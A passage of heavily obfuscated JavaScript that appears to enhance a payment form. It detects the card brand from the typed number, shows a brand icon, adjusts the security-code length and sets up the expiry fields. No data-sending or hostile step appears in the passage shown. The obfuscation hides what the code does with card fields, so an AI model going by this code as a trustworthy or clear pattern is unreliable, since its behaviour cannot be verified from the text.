console[_0x2c13a2(0x628,0xae9,0xa70,_0x2185d4._0x36b42f)](_0x50c6e4[_0x2c13a2(0xaeb,_0x2185d4._0x15a173,_0x2185d4._0x5ce3d8,_0x2185d4._0x29e0eb)],_0x5543b3)}}}else{if(_0x5543b3[_0x2c13a2(0x729,_0x2185d4._0x5d2f24,_0x2185d4._0x91a407,_0x2185d4._0x194988)](_0x50c6e4.TdrRx)||_0x5543b3[_0x2c13a2(_0x2185d4._0x39c64a,0x252,0xcea,0xbbd)](_0x50c6e4[_0x313b78(0xf,-_0x2185d4._0x125ee2,-_0x2185d4._0x3b029a,_0x2185d4._0x51eec7)])){if(_0x50c6e4[_0x313b78(0x85c,_0x2185d4._0x30bda0,_0x2185d4._0x2d77c7,_0x2185d4._0x522db4)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x230baf,0x8c1,0x819,_0x2185d4._0x4227a3)],_0x50c6e4[_0x2c13a2(0xb17,0x5cd,_0x2185d4._0x16573b,_0x2185d4._0x374edf)])){let _0x2f2420=_0x5543b3;if(_0x5543b3.startsWith(_0x50c6e4[_0x2c13a2(0x3aa,_0x2185d4._0x1391fe,-_0x2185d4._0x5134f6,0x109)])){if(_0x50c6e4[_0x313b78(_0x2185d4._0x5c9e4c,_0x2185d4._0x4751c0,0x66c,_0x2185d4._0x3e53d3)](_0x2c13a2(_0x2185d4._0x5e4ffd,0x359,_0x2185d4._0x2310db,0x20),_0x313b78(-0x1b8,0x348,-_0x2185d4._0x3a9c6c,-_0x2185d4._0x35f1eb)))return;else _0x2f2420=_0x50c6e4[_0x313b78(0x7ee,0xa41,0x741,0xb00)]+_0x5543b3+_0x50c6e4[_0x2c13a2(_0x2185d4._0x35ed3a,_0x2185d4._0x56830b,_0x2185d4._0x88771d,0x2e5)],_0x176017.debugMode&&(_0x50c6e4[_0x2c13a2(_0x2185d4._0xe40c6c,0xa49,_0x2185d4._0x1dcb5a,_0x2185d4._0x160534)]!==_0x50c6e4[_0x313b78(0xaac,0xb89,_0x2185d4._0x12c561,_0x2185d4._0x2cb02e)]?console[_0x313b78(0x4fb,-0x2e8,0x14f,_0x2185d4._0x4f6598)](_0x50c6e4[_0x313b78(0x690,0x4d8,_0x2185d4._0x1b9b59,0x6a6)]):_0x1841fa[_0x2c13a2(_0x2185d4._0x15834a,0x29d,0xb11,_0x2185d4._0x343da2)](_0x2c13a2(0xf23,0x1318,_0x2185d4._0x4844cb,_0x2185d4._0x134fe7)+_0x313b78(-_0x2185d4._0x3bcdbd,-_0x2185d4._0x490cba,-_0x2185d4._0x22d6e0,-0x52),_0x3804a0[_0x313b78(0x7fa,0x684,0x5fe,0x8fc)],'→',_0x200de3))}const _0x1e58db=document[_0x313b78(-_0x2185d4._0x5ac9c2,_0x2185d4._0x250397,_0x2185d4._0x144ffa,_0x2185d4._0x5c3a5a)+_0x2c13a2(0x643,0xa13,0x7f5,_0x2185d4._0x28676e)](_0x50c6e4[_0x313b78(0x89d,0x32b,_0x2185d4._0x4dd64d,0x82c)]);_0x1e58db[_0x313b78(0x83f,0x1da,0x25d,_0x2185d4._0x5a5364)]=_0x2c13a2(0x991,_0x2185d4._0x2ad53f,0xad5,0x457)+_0x2c13a2(_0x2185d4._0x3e26a6,0xa72,_0x2185d4._0x3fc187,_0x2185d4._0x36b72f),_0x1e58db[_0x2c13a2(_0x2185d4._0x45b760,_0x2185d4._0x1a10cc,0x8cb,_0x2185d4._0xdd6a69)]=_0x2f2420;let _0x1220da=_0x14a5fd,_0x1a7be1=_0x2575ec;if(_0x1355be===_0x50c6e4[_0x313b78(0x475,-_0x2185d4._0x749379,_0x2185d4._0x14ad77,_0x2185d4._0x484227)]&&_0x111f14){const _0x30239e=_0x50c6e4.FzGfE(parseInt,window[_0x2c13a2(0x9e6,0xccd,0xcfc,0x707)+_0x313b78(_0x2185d4._0x56d345,0x6d6,0xa18,_0x2185d4._0x13a9e0)](_0x11042c)[_0x2c13a2(_0x2185d4._0x7888d7,0x4f5,-_0x2185d4._0x5a8323,_0x2185d4._0xf2f7b8)])||-0x1109*-0x1+-0xcaf+-0x432,_0x2b2c4d=_0x50c6e4.yjJQH(parseInt,_0x1e2a13),_0x5f2976=_0x50c6e4[_0x2c13a2(_0x2185d4._0x52d916,0x22a,0x68f,0x424)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x3cdd5c,_0x2185d4._0x471fa1,_0x2185d4._0x4a09f7,0x3e9)](_0x30239e,_0x2b2c4d),-0x75a+-0xa58+-0x4*-0x46d);_0x1220da=_0x50c6e4[_0x313b78(_0x2185d4._0x17d340,_0x2185d4._0x3673b4,_0x2185d4._0x1735c3,0x860)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x18a093,0xa95,0x4e4,_0x2185d4._0x2d004e)](_0x50c6e4.eigJn,_0x5f2976),_0x50c6e4[_0x2c13a2(_0x2185d4._0x19e408,0x776,0x8d1,0x1209)]),_0x1a7be1=''}_0x1e58db[_0x2c13a2(_0x2185d4._0x3f6b42,_0x2185d4._0xeb51f9,_0x2185d4._0x134531,0xc65)][_0x2c13a2(_0x2185d4._0x44b233,0x7b7,-0xe,_0x2185d4._0x1df271)]=_0x50c6e4[_0x313b78(-0x472,-0x39c,-0x111,-_0x2185d4._0xf2c378)](_0x50c6e4[_0x313b78(0x5ef,-_0x2185d4._0x5b5f0b,-0x86,-_0x2185d4._0x6c032e)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x4c8fd6,-_0x2185d4._0x1735ea,_0x2185d4._0x41cc98,_0x2185d4._0x4c016c)](_0x50c6e4.KlyGD(_0x50c6e4[_0x2c13a2(0x5aa,_0x2185d4._0xf2c378,_0x2185d4._0x1dd2da,_0x2185d4._0x932940)](_0x50c6e4[_0x2c13a2(0xca8,0xd7d,_0x2185d4._0x19b082,0x6b2)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x5f1b86,0xad0,0xb7b,0xeaf)],_0x3ed3cf),'\x20')+_0x1220da,'\x20'),_0x1a7be1),_0x313b78(-_0x2185d4._0x5b3294,_0x2185d4._0x21dc35,-0x150,-0x10e))+_0x1e2a13,_0x50c6e4[_0x313b78(0x69b,-_0x2185d4._0x2112f8,_0x2185d4._0x206901,-_0x2185d4._0x868517)]),_0x1e58db[_0x2c13a2(0x653,0x94c,_0x2185d4._0x45096f,_0x2185d4._0x579166)][_0x2c13a2(0xcf2,0x686,_0x2185d4._0x4be6c7,0xbea)+'n']=_0x50c6e4.ZplwP,_0x1e58db[_0x313b78(0x5f8,-_0x2185d4._0x198abe,0x17a,-_0x2185d4._0x4052b2)][_0x313b78(0x733,-_0x2185d4._0x1e62fd,_0x2185d4._0x37a019,-0x123)]=_0x50c6e4[_0x2c13a2(_0x2185d4._0x3b32a5,_0x2185d4._0x48e93a,0x802,0xa90)],_0x4d3e3a['replaceWit'+'h'](_0x1e58db),_0x4d3e3a=_0x1e58db,_0x4d3e3a[_0x313b78(_0x2185d4._0x3434ac,0x5e9,0x13e,_0x2185d4._0x3e9fa3)]=!![],_0x176017.debugMode&&console[_0x2c13a2(0x628,0x909,_0x2185d4._0x4ab767,0x1f0)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x1b05c8,_0x2185d4._0x4e979f,0x6d8,0x6aa)])}else _0x312770(_0x153990,_0x13f041)}}}function _0x24cf24(_0x28cd10){const _0x5de7fc={_0x414728:0x15e,_0x2e8969:0x3b5},_0x373a0d={_0x73fd68:0x47b,_0x2a4096:0x7a},_0x4f76e0={_0x4e5928:0x209},_0x2fbbfd={'ghZCc':function(_0x56ef45,_0x8090e8){function _0x28d101(_0x163920,_0xce21b4,_0x10a9fc,_0x267036){return _0x5f49(_0xce21b4- -_0x4f76e0._0x4e5928,_0x163920)}return _0x50c6e4[_0x28d101(_0x373a0d._0x73fd68,0x22f,-_0x373a0d._0x2a4096,0x625)](_0x56ef45,_0x8090e8)}},_0x47adaf=_0x28cd10[_0x135ed7(_0x5158aa._0x527bd7,0x8df,_0x5158aa._0x1c2d90,_0x5158aa._0x3d30e0)](/\s/g,'');for(let _0x3bc937 in _0x5e6e79){if(_0x50c6e4[_0x19b5ec(0xb88,0x8f1,0xb43,0xd0f)]===_0x50c6e4[_0x135ed7(-0x300,0x315,0x357,-0x133)])_0x1bcc0e=_0x2fbbfd[_0x135ed7(_0x5158aa._0xa81c6d,_0x5158aa._0x5464ff,0xea1,_0x5158aa._0x3bfb39)](_0x2fbbfd[_0x19b5ec(0xdcb,_0x5158aa._0x1a04b4,_0x5158aa._0x52a890,0x89e)](_0x55cf3e[_0x135ed7(_0x5158aa._0x1c4122,0xaa9,0x502,-_0x5158aa._0x16942a)](0x1*-0x1816+0x4*0x4f4+-0x446*-0x1,0xc89+0x1*-0xabb+-0x1cc),'/'),_0x1c375d[_0x135ed7(-0x5e,0x307,_0x5158aa._0x403de0,0x491)](0x5*0x397+-0x2*-0x466+0xb9*-0x25,0x2636+0xb79*-0x2+0x8*-0x1e8));else{if(_0x5e6e79[_0x3bc937].test(_0x47adaf))return _0x3bc937}}function _0x135ed7(_0x27abb5,_0x3f2185,_0x4d321d,_0x5841ab){return _0x2c13a2(_0x4d321d- -0x4e,_0x3f2185-_0x5136ae._0x317f45,_0x4d321d-_0x5136ae._0x544e11,_0x27abb5)}function _0x19b5ec(_0x180a94,_0xc141d8,_0x3351c5,_0x24e766){return _0x313b78(_0x180a94-_0x5de7fc._0x414728,_0xc141d8-0x131,_0x180a94-_0x5de7fc._0x2e8969,_0xc141d8)}return null}_0x11042c[_0x313b78(-_0x2185d4._0x3ba597,-0x101,0xc6,-0x41b)+_0x2c13a2(0x940,0x8bf,_0x2185d4._0x500727,_0x2185d4._0x7eaadb)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x544367,_0x2185d4._0x1ab9a1,_0x2185d4._0x5a305d,0x11e2)],function(){function _0x2c9047(_0x55e3a3,_0x443bb2,_0x1808a0,_0x14e0bd){return _0x2c13a2(_0x1808a0-_0x3ce41d._0x120cd2,_0x443bb2-0xd5,_0x1808a0-_0x3ce41d._0x4b35a5,_0x55e3a3)}const _0x11e39={'bFcDa':function(_0x4b8d5b,_0x5bd00a){return _0x3ac4fd.PiGIC(_0x4b8d5b,_0x5bd00a)},'IbNDj':_0x3ac4fd[_0x4b5592(_0x45b0c7._0x508605,0x613,0x73,_0x45b0c7._0x212a8c)],'ApDqX':function(_0x316362,_0x3b3e86){return _0x316362+_0x3b3e86},'RLnmD':'[data-gw-t'+_0x2c9047(_0x45b0c7._0x53c2a1,0xe5e,_0x45b0c7._0x469ead,0xde3),'FBrgI':function(_0x1600ba,_0x2fc2b7){return _0x3ac4fd.yHyuq(_0x1600ba,_0x2fc2b7)}};function _0x4b5592(_0x2ea208,_0xa517bd,_0x31c1ec,_0x438be4){return _0x313b78(_0x2ea208-0x123,_0xa517bd-0x122,_0xa517bd-0x351,_0x31c1ec)}if(_0x3ac4fd.yHyuq(_0x3ac4fd.ENIXn,_0x3ac4fd[_0x4b5592(_0x45b0c7._0x250838,_0x45b0c7._0xf337ce,0x406,0xca1)]))_0x29e265.debugMode&&_0x2b34f7[_0x4b5592(_0x45b0c7._0x370879,_0x45b0c7._0x141332,0x854,_0x45b0c7._0x29e3c9)](_0x3ac4fd[_0x2c9047(_0x45b0c7._0x362356,0x8ea,0xf6f,0x1129)](_0x3ac4fd[_0x2c9047(_0x45b0c7._0x314df6,0x354,0x620,0x455)](_0x3ac4fd[_0x4b5592(0x188,_0x45b0c7._0x24d1da,0x41c,0x40f)],_0x3ac4fd.BjASb(_0x268234[_0x4b5592(0xf9,0x479,0x360,-_0x45b0c7._0x574627)+_0x4b5592(-0x34d,_0x45b0c7._0x4f87d6,_0x45b0c7._0x50dc35,-_0x45b0c7._0x35d4ea)],0x1f81+0x1*0xa9e+-0x2637)),_0x2c9047(0x167,0x163,0x499,0xa5d))),_0x3ac4fd.YopWD(_0x4eb1e0,_0x3ac4fd[_0x2c9047(0xf0e,_0x45b0c7._0x377130,_0x45b0c7._0x30650c,_0x45b0c7._0x442f65)]);else{const _0x1b1651=_0x24cf24(this['value']);if(_0x1b1651&&_0x42b732[_0x1b1651]){if(_0x4d3e3a[_0x4b5592(0x85d,_0x45b0c7._0xc54ab,_0x45b0c7._0x12b2af,0x626)]){const _0x3a5f2b=document[_0x4b5592(0x6c1,_0x45b0c7._0x3a6412,-0x50,-_0x45b0c7._0x38b6e4)+_0x2c9047(0x214,_0x45b0c7._0xfa0f2f,0x70a,_0x45b0c7._0x591466)](_0x3ac4fd.KAkOk);_0x3a5f2b[_0x4b5592(-_0x45b0c7._0x37bf79,_0x45b0c7._0x3fa585,_0x45b0c7._0x212317,0xb59)]=_0x3ac4fd[_0x2c9047(_0x45b0c7._0x4a3d2d,_0x45b0c7._0x246639,_0x45b0c7._0x4a1afe,0xde9)];const _0x3cf71d=_0x3ac4fd[_0x4b5592(0x6d8,0x4eb,0x345,_0x45b0c7._0x20cc70)](_0x138e31,_0x3ac4fd[_0x2c9047(0x183,_0x45b0c7._0x5ee0cb,_0x45b0c7._0x520ee5,_0x45b0c7._0x5ca59e)])?_0x3ac4fd[_0x4b5592(0x983,_0x45b0c7._0x1d07ec,0xfe9,0x7b1)](_0x3ac4fd.LQWnh(_0x3ac4fd[_0x2c9047(0x1dd,0x627,0x398,0x6bb)],_0x52cda7),_0x3ac4fd[_0x4b5592(0xfff,_0x45b0c7._0xbbd5c1,_0x45b0c7._0x3440ae,_0x45b0c7._0xe9dc8)]):_0x3ac4fd.LQWnh(_0x3ac4fd[_0x4b5592(0x3c,_0x45b0c7._0x39fa99,0x3af,_0x45b0c7._0x339e9e)]+_0x52cda7,_0x3ac4fd.okPBu);let _0x5c36c9='',_0x3f8fcc='';const _0x44d911=_0x78a3a[_0x4b5592(0x1020,0xc48,0x981,0xa0d)][_0x4b5592(-_0x45b0c7._0x4fb0dd,_0x45b0c7._0x4fe6df,-0x38,0x383)]('flex');if(_0x3ac4fd.WdPNC(_0x1355be,_0x3ac4fd[_0x2c9047(0xc4e,_0x45b0c7._0x28b113,0xd4e,_0x45b0c7._0x57832c)])){if(_0x44d911){const _0x208934=_0x3ac4fd[_0x4b5592(-0x12,_0x45b0c7._0x47598b,0x8af,-_0x45b0c7._0x7f57e9)](parseInt,window[_0x4b5592(_0x45b0c7._0x25f35e,0x85e,_0x45b0c7._0x119b42,0xad4)+_0x2c9047(0xa39,0xf42,0xfb8,0x110c)](_0x11042c)[_0x4b5592(0x197,0x2aa,_0x45b0c7._0x58141f,0x51f)])||0x14*0x4b+0x10ed+-0x16a1,_0x1a1921=_0x3ac4fd.cpnaJ(parseInt,_0x1e2a13),_0x2dd150=_0x3ac4fd[_0x2c9047(0xacb,0x872,_0x45b0c7._0x3c5d31,_0x45b0c7._0x3ebb3d)](_0x208934,_0x1a1921)/(-0x44d*0x9+0xe6a+0x1*0x184d);_0x5c36c9=_0x3ac4fd[_0x2c9047(_0x45b0c7._0x4c2535,0x146e,_0x45b0c7._0x1ddca8,0x1312)](_0x3ac4fd[_0x4b5592(-0x225,_0x45b0c7._0x1cddc3,_0x45b0c7._0x347e22,-_0x45b0c7._0x282289)](_0x4b5592(_0x45b0c7._0x2b8bea,_0x45b0c7._0x468a58,0x76c,0xeb1),_0x2dd150),_0x4b5592(_0x45b0c7._0x48b85c,0xcb3,_0x45b0c7._0x49f967,0x1006)),_0x3f8fcc=''}else _0x3ac4fd[_0x4b5592(0x5d4,0x2b8,0xaa,_0x45b0c7._0x79d5ca)](_0x3ac4fd[_0x4b5592(0x42f,0x629,0x3ce,_0x45b0c7._0x5b95bd)],_0x2c9047(_0x45b0c7._0x35c366,0xad,0x467,_0x45b0c7._0x221fee))?(_0x5c36c9=_0x3ac4fd[_0x4b5592(_0x45b0c7._0x374d86,_0x45b0c7._0x3a8095,0xe74,0x95f)],_0x3f8fcc=_0x4b5592(_0x45b0c7._0x53a076,0xab6,0x563,_0x45b0c7._0x59e373)+_0x2c9047(-_0x45b0c7._0x5c5f16,-_0x45b0c7._0x1274e0,0x393,_0x45b0c7._0x1587bb)+_0x2c9047(_0x45b0c7._0x369a42,0x4e5,_0x45b0c7._0x41a799,0x595)):(_0x40cee2[_0x4b5592(_0x45b0c7._0x50e63a,_0x45b0c7._0x34c33f,0x12bf,_0x45b0c7._0x633635)](_0x22b6ea),_0x77ab99['addEventLi'+_0x4b5592(_0x45b0c7._0x855cf3,_0x45b0c7._0x553f33,0x36d,_0x45b0c7._0x434ff5)]('input',_0x37f0ea),_0x553c2d['addEventLi'+_0x2c9047(_0x45b0c7._0x96c1e7,0xa58,0xa07,0x483)]('change',_0x196784),_0x21fba3[_0x4b5592(_0x45b0c7._0x70f205,_0x45b0c7._0x161a4e,_0x45b0c7._0xcb698f,0x920)]&&_0x40d69b.log('[INFO]\x20Aut'+_0x4b5592(_0x45b0c7._0x302b8e,_0x45b0c7._0x6a4622,_0x45b0c7._0x1fd5ed,_0x45b0c7._0x2ef15d)+'ener\x20added'+_0x4b5592(_0x45b0c7._0x477ecf,0xabf,_0x45b0c7._0x13e5c8,0x952),_0x4eff1c))}else{if(_0x1355be===_0x3ac4fd.jWZpg)_0x5c36c9=_0x2c9047(0x342,_0x45b0c7._0x18ea70,0x3f0,_0x45b0c7._0xa70c05);else{if(_0x3ac4fd[_0x4b5592(_0x45b0c7._0x115483,_0x45b0c7._0x591075,0xbda,_0x45b0c7._0x271292)](_0x1355be,_0x2c9047(_0x45b0c7._0x447bbf,_0x45b0c7._0x35f199,0x980,0x426))){if(_0x3ac4fd[_0x2c9047(_0x45b0c7._0x339f5c,_0x45b0c7._0x549de1,0xf67,_0x45b0c7._0x1d49b6)](_0x3ac4fd[_0x4b5592(_0x45b0c7._0x997dd3,0xdb3,0x959,0xde0)],_0x4b5592(-0xd4,0x230,_0x45b0c7._0x14b60f,-_0x45b0c7._0x221597)))return _0x11e39.bFcDa(_0x5bcd7c,_0x11e39[_0x2c9047(_0x45b0c7._0x143553,0xc1f,_0x45b0c7._0x2d9801,_0x45b0c7._0x48803b)])+_0x3ed7dc;else _0x5c36c9=_0x3ac4fd.Gvegu}else{if(_0x3ac4fd[_0x4b5592(_0x45b0c7._0x2938c3,_0x45b0c7._0x21adc4,_0x45b0c7._0x55eec1,0xf90)](_0x1355be,_0x3ac4fd.kPAru)){if(_0x3ac4fd[_0x4b5592(0x606,0x2b8,0x77e,0x33c)](_0x3ac4fd[_0x4b5592(_0x45b0c7._0x4cfc35,_0x45b0c7._0x3af9ec,0x10bf,_0x45b0c7._0x57e4cf)],_0x3ac4fd[_0x2c9047(0xbee,0x15bf,0xf94,_0x45b0c7._0x27efa4)])){const _0x251a73=_0x3be741[_0x4b5592(_0x45b0c7._0x444a18,0xb9f,_0x45b0c7._0x3c4307,0xbdd)+_0x2c9047(0xa74,_0x45b0c7._0x314292,0x959,0x939)](_0x11e39.ApDqX(_0x11e39.RLnmD+_0x364884[_0x2c9047(_0x45b0c7._0x37c707,0x1295,0xf14,0x124e)],'\x22]'));if(_0x251a73){const _0x5907f0=_0x33bd2c[_0x2c9047(0x28c,0x95a,_0x45b0c7._0x3315e6,_0x45b0c7._0x833b3c)+_0x2c9047(_0x45b0c7._0x150093,0xa30,_0x45b0c7._0x397d73,_0x45b0c7._0xce8e05)].find(_0x56c447=>_0x56c447.id===_0x2374ee);_0x5907f0&&_0x11e39[_0x4b5592(-_0x45b0c7._0x14dd08,_0x45b0c7._0x119ddc,_0x45b0c7._0x3dc3c9,_0x45b0c7._0x9c1d7f)](_0x5907f0[_0x4b5592(-0x451,0x197,0x36e,0x2f4)],_0x4b5592(_0x45b0c7._0x37872a,0x565,_0x45b0c7._0x3cab73,_0x45b0c7._0x48b01b))&&(_0x251a73.style[_0x2c9047(0x1272,_0x45b0c7._0x4afb7e,0xe97,_0x45b0c7._0x4be0a8)]=_0x56f0de[_0x4b5592(_0x45b0c7._0x427e8f,_0x45b0c7._0x1ee387,_0x45b0c7._0x40ec65,_0x45b0c7._0x127ddb)]),_0x251a73['removeAttr'+_0x2c9047(0xb3d,0xb9f,_0x45b0c7._0x474b58,_0x45b0c7._0x3e2b9a)](_0x4b5592(_0x45b0c7._0x42b46c,_0x45b0c7._0x3f24a3,0xbf8,0x59d)+'mp-id')}_0x3a07be[_0x2c9047(0x830,0x10a0,0xac5,0xf17)](_0x299bf1)}else _0x5c36c9=_0x2c9047(0x1017,0x12db,0xfc0,_0x45b0c7._0x336932)+_0x4f4e29+'px;'}}}}_0x3a5f2b[_0x4b5592(0x1a7,0x80a,0x1c6,_0x45b0c7._0x46081b)][_0x4b5592(0x66f,_0x45b0c7._0x26d2a4,-_0x45b0c7._0x56ab13,0x22)]=_0x3ac4fd[_0x4b5592(0x914,0xab8,0xab7,_0x45b0c7._0x2628f4)](_0x3ac4fd[_0x2c9047(0x15ab,0xa01,0xfda,_0x45b0c7._0x2f3387)](_0x3ac4fd.GqivR(_0x3ac4fd[_0x2c9047(_0x45b0c7._0xaaf2a2,-0xb2,_0x45b0c7._0x5ce489,0x437)](_0x3ac4fd.pvAYO(_0x3ac4fd.gRLSe(_0x3ac4fd[_0x4b5592(0xfa2,0xaa6,0xaef,0x100c)],_0x3cf71d)+'\x20',_0x5c36c9),'\x20'),_0x3f8fcc),_0x2c9047(_0x45b0c7._0x3cb2b2,-0x10e,_0x45b0c7._0x421f2a,_0x45b0c7._0x117839))+_0x1e2a13,_0x3ac4fd.UlEoD),_0x3a5f2b[_0x2c9047(_0x45b0c7._0x4f6c7c,_0x45b0c7._0x345426,0x593,_0x45b0c7._0x432e47)]=_0x42b732[_0x1b1651],_0x4d3e3a[_0x4b5592(0x8b9,_0x45b0c7._0x1ed22e,_0x45b0c7._0x47335d,0x95e)+'h'](_0x3a5f2b),_0x4d3e3a=_0x3a5f2b,delete _0x4d3e3a[_0x2c9047(_0x45b0c7._0x20c68e,_0x45b0c7._0x131872,_0x45b0c7._0x3009e9,_0x45b0c7._0x3a1c07)]}else _0x4d3e3a.src=_0x42b732[_0x1b1651];_0x4d3e3a.style.display=_0x2c9047(0x582,0xfa1,0x93f,0xccf)+'ortant'}else!this[_0x4b5592(0x940,0x55c,0x37d,0x891)]&&_0x5543b3?_0x5543b3.startsWith('http')&&(_0x4d3e3a.src=_0x5543b3,_0x4d3e3a.style[_0x4b5592(_0x45b0c7._0x15c6b8,_0x45b0c7._0x1ee387,_0x45b0c7._0x243922,0x114e)]=_0x3ac4fd[_0x2c9047(0x507,0xbab,0xb64,_0x45b0c7._0x2afa0d)]):_0x4d3e3a[_0x2c9047(0x88b,0xb4d,0xa59,0x737)][_0x2c9047(_0x45b0c7._0x2f1cd5,0xc3b,_0x45b0c7._0x4d3957,_0x45b0c7._0x536aab)]='none\x20!impo'+'rtant';_0x4a7cb5&&(_0x3ac4fd.JNFVV(_0x1b1651,_0x3ac4fd.mndkt)?_0x4a7cb5[_0x2c9047(_0x45b0c7._0x458348,0xd0e,_0x45b0c7._0x31a346,_0x45b0c7._0x2e8757)+'te'](_0x3ac4fd.eHYej,'4'):_0x4a7cb5[_0x4b5592(0x3a7,0x4da,_0x45b0c7._0x2914ea,_0x45b0c7._0xad617c)+'te'](_0x3ac4fd[_0x2c9047(_0x45b0c7._0xb4a803,0xf1d,0xfdb,_0x45b0c7._0xfb9dd1)],'3'));if(_0x176017[_0x2c9047(0x1355,_0x45b0c7._0x4bd1a5,_0x45b0c7._0x237c65,_0x45b0c7._0x536632)]&&_0x1b1651){if(_0x3ac4fd.kOCnN(_0x3ac4fd[_0x2c9047(_0x45b0c7._0x2fe192,_0x45b0c7._0x35f199,0xf3a,0x154e)],_0x3ac4fd[_0x2c9047(_0x45b0c7._0x16c58f,0x1019,0xf3a,0x11b6)]))console[_0x2c9047(_0x45b0c7._0x3fb24f,0x7d8,_0x45b0c7._0x3b3f2e,0x28c)](_0x2c9047(_0x45b0c7._0x480f1a,0x11e5,0xe1e,0x1063)+_0x4b5592(_0x45b0c7._0x845c52,_0x45b0c7._0xc5dbae,_0x45b0c7._0x4f220d,_0x45b0c7._0x3cc887),_0x1b1651);else{const _0x35efe0=_0x3ac4fd[_0x2c9047(_0x45b0c7._0x2b57d5,0xcc3,_0x45b0c7._0xcdaf6,0xd31)](_0x2dedc2,_0x1f4310['getCompute'+_0x4b5592(_0x45b0c7._0x23490f,_0x45b0c7._0x1742ee,_0x45b0c7._0x20fdc3,0x12ac)](_0x1ee4f2)['height'])||-0x7a1*0x3+0x3*0x64d+0x1*0x424,_0x27b17e=_0x3ac4fd.olKjj(_0x4f0bbb,_0x34494a),_0x2ca32a=_0x3ac4fd.tuMyd(_0x3ac4fd.iGPtC(_0x35efe0,_0x27b17e),0x873+0x1e33+0x9a9*-0x4);_0x2a584b=_0x3ac4fd.PgwPs(_0x3ac4fd[_0x2c9047(0xdd3,0x12ac,_0x45b0c7._0x337888,0xf7f)](_0x3ac4fd.rhnxz,_0x2ca32a),_0x3ac4fd[_0x4b5592(0xeda,_0x45b0c7._0x75107a,0x9a0,_0x45b0c7._0x34df47)]),_0x498126=''}}}})}}if(_0x9c6142[_0x2c13a2(_0x2185d4._0x124a84,_0x2185d4._0x18de0c,_0x2185d4._0x5c30b1,0x94a)+_0x313b78(0xc4e,0x734,0x7c6,0x72d)]&&_0x9c6142[_0x2c13a2(_0x2185d4._0xbec774,0x9ed,_0x2185d4._0x1f2297,_0x2185d4._0x3dc637)]&&_0x9c6142[_0x313b78(_0x2185d4._0x5acd5c,0x78,_0x2185d4._0x6a6f69,_0x2185d4._0x4b3930)]){const _0x4fdd78=_0x3442d8[_0x313b78(_0x2185d4._0x1c03e4,0x5e9,0x84e,_0x2185d4._0x5999aa)+_0x2c13a2(_0x2185d4._0x555a17,0x487,0xc22,_0x2185d4._0x5ad191)](_0x50c6e4[_0x2c13a2(0x36d,0x9ca,-0xeb,-_0x2185d4._0x2432ae)]('#',_0x9c6142[_0x2c13a2(0x7a3,0x6e3,_0x2185d4._0xea0f95,0xa29)]))||_0x3442d8[_0x313b78(0x946,0xe67,0x84e,0xa1f)+_0x2c13a2(_0x2185d4._0x223401,_0x2185d4._0x43feea,0x256,_0x2185d4._0x54fb4a)](_0x50c6e4[_0x313b78(_0x2185d4._0xfb414,-0x68,_0x2185d4._0x201b55,-_0x2185d4._0x2b772b)](_0x50c6e4[_0x313b78(_0x2185d4._0x44822f,_0x2185d4._0x15e193,_0x2185d4._0x29f0c6,_0x2185d4._0x52c849)](_0x50c6e4.cbeBn,_0x9c6142.expMonthId),'\x22]'))||_0x3442d8[_0x313b78(0x591,0x545,_0x2185d4._0x11a2a5,0x31f)+_0x2c13a2(0x892,_0x2185d4._0x4a3b7c,_0x2185d4._0x1b95d1,0x29c)](_0x50c6e4[_0x2c13a2(0xd0d,0x6e9,_0x2185d4._0x4f6082,_0x2185d4._0xfedf10)]('.',_0x9c6142.expMonthId)),_0x2e8bf8=_0x3442d8[_0x2c13a2(0xd27,_0x2185d4._0x1ecf23,_0x2185d4._0x1ac673,_0x2185d4._0xd08e52)+_0x313b78(0x96e,0x48d,0x3b9,_0x2185d4._0x173fc4)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x1310b4,_0x2185d4._0x2741aa,_0x2185d4._0x2f894b,_0x2185d4._0x54bca0)]('#',_0x9c6142.expYearId))||_0x3442d8['querySelec'+_0x313b78(-_0x2185d4._0x2975fe,0x9a2,0x3b9,_0x2185d4._0x2b786c)](_0x50c6e4[_0x313b78(0x63,_0x2185d4._0x1a9836,_0x2185d4._0x20da8f,_0x2185d4._0x53cc41)](_0x50c6e4.Aiuiw(_0x50c6e4.cbeBn,_0x9c6142[_0x313b78(0xa5d,_0x2185d4._0x28382a,_0x2185d4._0x4df599,0xadb)]),'\x22]'))||_0x3442d8[_0x313b78(_0x2185d4._0x26b7d,_0x2185d4._0xf48918,0x84e,_0x2185d4._0x4a266b)+_0x2c13a2(_0x2185d4._0x58d033,0x2c8,0xf07,_0x2185d4._0x3cdd0f)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x55cf60,_0x2185d4._0x44822f,_0x2185d4._0x66d75c,_0x2185d4._0x4c7b06)]('.',_0x9c6142[_0x313b78(0xc74,_0x2185d4._0x571fd1,_0x2185d4._0xcea0b4,_0x2185d4._0x126678)]));if(_0x50c6e4[_0x2c13a2(0xe86,_0x2185d4._0x217d4c,_0x2185d4._0x202030,0xc81)](_0x4fdd78,_0x2e8bf8)&&!_0x4fdd78[_0x313b78(_0x2185d4._0x4aa7a5,0x601,0x6b4,0xcad)+'teSetup']){_0x4fdd78[_0x313b78(_0x2185d4._0x3c28a2,0xbb3,_0x2185d4._0x149681,0x6b5)+_0x313b78(-_0x2185d4._0xf45fb5,-_0x2185d4._0xd80050,-0x6f,-0xea)]=!![],_0x2e8bf8[_0x2c13a2(0xb8d,_0x2185d4._0x1107d3,0x868,_0x2185d4._0x185444)+'teSetup']=!![];function _0x23a5e7(){const _0x178db5={_0x1986f6:0x2a,_0x3a12f3:0x60},_0x22a76b={};function _0x49abf6(_0xf642a7,_0x5e8905,_0x79dbad,_0x2c5a08){return _0x2c13a2(_0x2c5a08- 